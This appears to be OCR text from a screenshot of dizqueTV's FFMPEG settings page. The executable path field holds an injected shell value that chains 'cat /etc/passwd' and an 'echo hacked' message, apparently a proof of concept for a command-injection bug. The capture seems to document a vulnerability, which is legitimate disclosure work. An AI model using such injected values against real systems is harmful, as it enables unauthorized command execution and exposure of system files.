 127.0.0.1:8000/#!/settings
1
0
H
51
ffmpeg 1/1
dizqueTV
Guide - Channels - Library - Player - Settings - Version
XMLTV FFMPEG Plex HDHR
FFMPEG Settings
Reset Options Update
FFMPEG Executable Path (eg: C:\ffmpeg\bin\ffmpeg.exe || /usr/bin/ffmpeg)
; cat /etc/passwd && echo 'hacked by leo'
FFMPEG version 4.2+ required. Check by opening the version tab
Miscellaneous Options
Threads
Logging
4
Log FFMPEG to console
Video Buffer 0 Seconds
Note: If you experience playback issues upon stream start, try increasing this.